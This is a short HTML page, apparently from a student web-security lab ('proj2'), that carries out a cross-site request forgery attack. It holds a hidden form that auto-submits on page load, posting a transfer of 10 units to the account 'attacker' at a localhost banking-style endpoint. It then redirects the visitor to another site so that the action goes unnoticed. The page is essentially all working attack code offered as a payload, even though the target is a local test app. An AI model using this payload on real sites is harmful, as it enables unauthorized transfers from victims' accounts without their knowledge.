 fourteen@ubuntu: ~/proj2
<!DOCTYPE html>
<html lang="en">
<body>
<form action="http://localhost:3000/post_transfer" method="post" id="attack"
>
<input type="hidden" name="destination_username" value="attacker">
<input type="hidden" name="quantity" value=10>
</form>
<script type="text/javascript">
function post(){
var form = document.getElementById("attack")
form.submit();
}
window.load = post();
setTimeout(function(){window.location.href = "http://www.baidu.com";}, 0
.1);
</script>
</body>
</html>